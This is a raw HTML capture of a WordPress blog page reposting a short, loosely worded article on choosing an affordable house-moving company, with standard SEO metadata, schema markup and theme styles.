

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/
body_size: 10782
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="https://homeimprovementvideo.net/finding-the-best-moving-company-for-you/ Do you want to relocate into a different country? Do you want to experience an experience that is new, or is an obligation to move from one state to another could be a challenge. However, there are affordable house movers that will provide the needed assistance to those who are moving. It is prudent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Finding the Best Moving Company for You – Home Improvement Videos - RSS Feed On Website" />
		<meta property="og:description" content="https://homeimprovementvideo.net/finding-the-best-moving-company-for-you/ Do you want to relocate into a different country? Do you want to experience an experience that is new, or is an obligation to move from one state to another could be a challenge. However, there are affordable house movers that will provide the needed assistance to those who are moving. It is prudent" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/" />
		<meta property="article:published_time" content="2022-09-07T06:05:20+00:00" />
		<meta property="article:modified_time" content="2022-09-07T06:05:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Finding the Best Moving Company for You – Home Improvement Videos - RSS Feed On Website" />
		<meta name="twitter:description" content="https://homeimprovementvideo.net/finding-the-best-moving-company-for-you/ Do you want to relocate into a different country? Do you want to experience an experience that is new, or is an obligation to move from one state to another could be a challenge. However, there are affordable house movers that will provide the needed assistance to those who are moving. It is prudent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#blogposting","name":"Finding the Best Moving Company for You \u2013 Home Improvement Videos - RSS Feed On Website","headline":"Finding the Best Moving Company for You &#8211; Home Improvement Videos","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2022-09-07T06:05:20+00:00","dateModified":"2022-09-07T06:05:20+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#listItem","name":"Finding the Best Moving Company for You &#8211; Home Improvement Videos"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#listItem","position":3,"name":"Finding the Best Moving Company for You &#8211; Home Improvement Videos","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/","name":"Finding the Best Moving Company for You \u2013 Home Improvement Videos - RSS Feed On Website","description":"https:\/\/homeimprovementvideo.net\/finding-the-best-moving-company-for-you\/ Do you want to relocate into a different country? Do you want to experience an experience that is new, or is an obligation to move from one state to another could be a challenge. However, there are affordable house movers that will provide the needed assistance to those who are moving. It is prudent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/finding-the-best-moving-company-for-you-home-improvement-videos\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2022-09-07T06:05:20+00:00","dateModified":"2022-09-07T06:05:20+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finding the Best Moving Company for You – Home Improvement Videos - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finding the Best Moving Company for You - Home Improvement Videos - RSS Feed On Website" />
	<meta property="og:description" content="https://homeimprovementvideo.net/finding-the-best-moving-company-for-you/ Do you want to relocate into a different country? Do you want to experience an experience that is new, or is an obligation to move from one state to another could be a challenge. However, there are affordable house movers that will provide the needed assistance to those who are moving. It is prudent&hellip; Continue reading Finding the Best Moving Company for You &#8211; Home Improvement Videos" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2022-09-07T06:05:20+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"Finding the Best Moving Company for You &#8211; Home Improvement Videos","datePublished":"2022-09-07T06:05:20+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/"},"wordCount":252,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/","url":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/","name":"Finding the Best Moving Company for You - Home Improvement Videos - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2022-09-07T06:05:20+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/finding-the-best-moving-company-for-you-home-improvement-videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"Finding the Best Moving Company for You &#8211; Home Improvement Videos"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Ffinding-the-best-moving-company-for-you-home-improvement-videos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Ffinding-the-best-moving-company-for-you-home-improvement-videos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/7179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=7179' />
</head>

<body class="wp-singular post-template-default single single-post postid-7179 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://rssfeedonwebsite.com/">RSS Feed On Website</a></p>
			
			<p class="site-description">
			RSS Feed On Website		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-7179" class="post-7179 post type-post status-publish format-standard hentry category-home entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Finding the Best Moving Company for You &#8211; Home Improvement Videos</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://homeimprovementvideo.net/finding-the-best-moving-company-for-you/'>https://homeimprovementvideo.net/finding-the-best-moving-company-for-you/</a> </p>
<p> Do you want to relocate into a different country? Do you want to experience an experience that is new, or is an obligation to move from one state to another could be a challenge. However, there are affordable house movers that will provide the needed assistance to those who are moving. It is prudent that you make use of a trusted house moving service for your local area when making the move to a new city with your belongings.</p>
